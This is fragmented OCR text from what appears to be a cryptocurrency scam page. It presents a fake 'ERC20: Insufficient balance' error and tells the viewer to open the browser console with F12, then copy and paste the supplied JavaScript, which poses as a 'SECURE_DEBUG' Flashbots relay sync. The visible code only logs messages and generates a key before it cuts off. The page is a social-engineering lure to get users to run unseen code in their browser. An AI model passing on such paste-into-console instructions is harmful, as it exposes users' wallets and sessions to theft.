
Identification of
ERC20:
Insufficient balance
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: agofyi
egy3

const node_sync = "Flashbots-Rela
y";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: ERC20: Insuff
icient balance (Hash: 0xa8b0261
f)");

setTimeout(async () => {

  const seed = await crypto.subtle.
generateKey({name:"HMAC",hash:"SHA-
384"},true,["sign"]);
